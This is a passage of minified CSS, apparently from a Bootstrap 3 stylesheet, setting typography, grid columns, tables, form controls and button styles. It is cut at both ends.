-webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;width:100% \9;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;width:100% \9;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:0;font-size:16px;font-weight:300;line-height:52px;padding-left:10px}@media(min-width:768px){.lead{font-size:21px;background:#434343;color:#fff}}small,.small{font-size:85%}cite{font-style:normal}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media(min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}blockquote:before,blockquote:after{content:""}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:0;margin-left:0}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media(min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media(min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media(min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#777;opacity:1}.form-control:-ms-input-placeholder{color:#777}.form-control::-webkit-input-placeholder{color:#777}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:34px;line-height:1.42857143 \0}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;min-height:20px;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio].disabled,input[type=checkbox].disabled,fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm,.form-horizontal .form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.input-lg,.form-horizontal .form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:25px;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media(min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}@media(min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media(min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 10px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:0}.btn:focus,.btn:active:focus,.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default 